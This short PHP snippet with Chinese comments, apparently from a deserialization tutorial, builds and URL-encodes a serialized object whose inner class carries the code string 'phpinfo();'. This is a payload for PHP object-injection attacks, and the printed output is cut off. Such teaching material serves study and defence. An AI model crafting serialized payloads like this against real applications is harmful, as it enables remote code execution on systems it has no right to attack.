 PHP 复制代码
1 // 序列化代码
2 // test4.php
3 // 代码执行以后会输出 序列化的内容
4 <?php
5 class Test
6 {
7     protected $ClassObj;
8
9     function __construct() {
10         $this->ClassObj = new B();
11     }
12 }
13
14 class B
15 {
16     private $data = 'phpinfo();';
17 }
18
19 echo urlencode(serialize(new Test()));
20 ?>
21
22 // 执行结果
23 // O%3A4%3A%22Test%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00ClassObj%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs